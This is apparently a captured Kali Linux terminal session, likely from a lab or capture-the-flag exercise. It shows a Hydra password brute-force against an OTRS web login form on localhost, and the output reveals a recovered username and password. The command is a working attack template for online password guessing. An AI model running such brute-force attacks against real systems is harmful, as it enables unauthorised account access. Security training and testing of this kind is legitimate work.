 root@kali:~#
root@kali:~# hydra -l 0ff5ec -P /usr/share/wordlists/SecLists/Passwords/probable-v2-top207.txt localhost http-post-form "/otrs/index.pl:Action=Login&Req
uestedURL=&Lang=en&TimeOffset=420&User=^USER^&Password=^PASS^:F=Login failed!"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-05-11 23:11:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 208 login tries (l:1/p:0), ~208 tries per task
[DATA] attacking http-post-form://localhost:80//otrs/index.pl:Action=Login&RequestedURL=&Lang=en&TimeOffset=420&User=^USER^&Password=^PASS^:F=Login fail
ed!
[STATUS] 190.00 tries/min, 190 tries in 00:00h, 0 to do in 01:00h, 18 active
[80][http-post-form] host: localhost   login: 0ff5ec   password: ilovesecuritytoo
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-05-11 23:13:07
root@kali:~#
< + > Type a search term 0 matches